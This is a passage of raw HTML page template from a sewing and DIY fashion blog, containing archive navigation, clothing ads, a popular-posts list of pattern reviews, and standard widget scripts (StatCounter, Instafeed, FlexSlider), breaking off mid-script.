<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/10/'>October</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/09/'>September</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/08/'>August</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/07/'>July</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/06/'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/05/'>May</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/04/'>April</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/02/'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/10/'>October</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/09/'>September</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/08/'>August</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://www.dresshead.com/?extid=dresschiristmas1202&cvosrc=sponsored%20ericabunker_fashionclothing&cvo_campaign=repairshoes">
<img src="https://images.dresshead.com/images/dress/Floral%20Dresses/3550120/large/1.jpg" />
</a>


<a ref="https://www.dhgate.com/wholesale/women+clothing.html">

<img alt="DHgate-women&#39;s clothing wholesale suppliers" height="250" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRjQPq1mUAIus562_4uBM4lgnEV8aJB67fbUugVERHVJCG8Knhhti0ZzfuMx4CfxITjQJWsie2rnE1_He981QXLzFBGbiQzdDupYjDt7ruS4Hl9U1Vfj_HpI_d51CB3qUTHak171WiVXyAkA8HKwWXEy7nBjwXPL6LeHRk=s0-d" title="Get high quality fashion women’s clothes from manufactures" width="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>StatCounter</h2>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot --><br /><script type="text/javascript"><br />//<![CDATA[ var sc_project=8083653;  var sc_invisible=1;  var sc_security="f08c2823";  var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");<br />//]]><br /></script><br /><noscript><div class="statcounter"><a title="counter for blogspot" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY2Hw40KXekfGf1cjyL_Sgq0UMxw73C5LaaGecysCy1EUTaPcdnOX33K2sNI_J0To30Q3uR3dYSWNRpj6YN4DG81CNtUMHSXs2ZPo2t24EchQ=s0-d" alt="counter for blogspot" / / / /></a></div></noscript><br /><!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-social1'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtigwpTnPgJhoFAIUjM9d_0tHzUBLX_CjzersHC56g1cfE7l2n_sNXfl3Zd7ak_9ZMkzvphSRvyceR1xJMdSTOfYGvyIy7CygUyZxLFhSF1XCyqKrBlwGJF3-fu6xhCWDPyJyHlw/s72-c/przybyszewski.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html'>America:  A Nation of Slobs</a></div>
<div class='item-snippet'>   I just finished watching CBS Sunday Morning . &#160;They did a delightful segment on Dressing down a culture for refusing to dress up . Appare...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXPXL334IFHHsmw1OS-DpM1Hl7JSKGtJPIH3aMdtUu-nXv0UbABIZ8CItNAJukAtsUvXz2HK9z3ybiKVlAfP6Ni3hrvMQ701u3DYEnKWJkUHCLuCH3OkoFy97UgHrTstRsDAHp-A/s72-c/Vogue+1251-7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html'>Review: Vogue 1251 | The Leather & Wool Panel Dress!</a></div>
<div class='item-snippet'>   Leather is being called &quot;The New Denim&quot; for Fall/Winter 2013, because it has become just that common. And I&#39;m loving it and...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgd03eKMGSP502G7ZuZL7S4y-ji80bYv_s6XUOGe8yfd4pq1DWudR9rCJyCDOHvx7kSbXLvAghn5_R3Sbu4AACzyapJx6VCs8QDxSdHi0uT478zvF0dm2nZCv95q19tt-k4k46w/s72-c/V8900-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html'>Review: Vogue 8900 | The Cutout Dress!</a></div>
<div class='item-snippet'>   This is Vogue 8900 - the cutout dress . &#160;When this pattern was released, I felt like the only person that was feeling this look. &#160;And tha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.ericabunker.com/2011/04/jo-ann-fabrics-and-new-vogue-patterns_7294.html'>Jo-Ann Fabrics and the new Vogue Patterns</a></div>
<div class='item-snippet'>As the rest of you pattern-a-holics know that April 10th through the 16th, Vogue Patterns were on sale at J0-Anns  (my store is #2169) for $...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmYkNm2ahqcQ1rA6ZibfEhmmrWvU1pptIbZn4aaBcyrvzMguhF7dr3Qipls_82ZYoHCZCvVofAQXX3f9Ku_gYi7RimiT1FXx-DjACZFMSUwtGIr0col8yQv7eQ04rc-IrKERUBhg/s72-c/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html'>New Tutorial! Learn to Sew a Moto Jacket!</a></div>
<div class='item-snippet'>   So, here&#39;s my first piece of outerwear for the season and it&#39;s also a tutorial!      A leather moto jacket has been on sewing buc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QTY0Yqhk1DiYhzGJ1pn2lswfBzB8LF2jYUlitCrVV_G-nqx5kGijgyN1ucrPqWRvyY5JgOFAbFJxBugIPZ8YmR4ei7vVYIjjxByl6HGTUDEwIENnY0k1V21YFnWVmMgsx2HdA/s72-c/fair.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html'>Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat!</a></div>
<div class='item-snippet'>   I love coatmaking! I love the art of tailoring a coat. &#160;I&#39;ve learned that so many people are intimidated at the thought of sewing a c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s72-c/v2873-dec27-8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html'>Review:  Vogue 2873 (OOP)  | The Pea Coat!</a></div>
<div class='item-snippet'>   Happy New Year!!!     Every year since this pattern was released back in 2005, I&#39;ve planned to make this jacket. &#160;I&#39;ve bought fab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwA5EvQDPdEFi_laZOFivOv0RnWMnHDQ-47P_FIFdT-jz24QrC1-eE0ZTye-MplvX8gSJ3hcNEmroSLSn2yzM0Cne3IBl-qM1bixKtg5D4iiTNS2q7YpfWkyBcqRFupVOBWv3jw/s72-c/IMG_2021.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html'>New Sewing Studio!</a></div>
<div class='item-snippet'>   It was only a year ago that I was posting a sewing studio update. A lot changes in a year! Three weeks ago, we moved into a new home and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsGXH8xXbKHF_GDKxO0o3rNK2VBKD74kxEb9sQsBV5jktLP0jahNBLtaaXVOomRpeYI126Q2Wb-D1TKEbHEojuq9OuDsOuNM9z0CNQrXuT-VQ_-6kZXV-bybd8lUhGbLkkZPtH-w/s72-c/Photo+Dec+16,+4+38+37+PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html'>Vogue Paris Original - 1023 | A Vintage Christian Dior Mohair Coat!</a></div>
<div class='item-snippet'>   Every year I make a coat. &#160;It&#39;s something that I look forward to and I&#39;m always excited when I plan my project. &#160;For the longest ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s72-c/NL6123-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html'>Review:  New Look 6123 | Draped Aubergine Dress!</a></div>
<div class='item-snippet'>  For Fall 2012, all shades of purple, plum, eggplant and aubergine are so hot for Fall that I had to embrace that color trend.      This dr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Copyright &#169; Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe&#8482; See it! Sew it! Style it!&#8482;	2005-2019. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
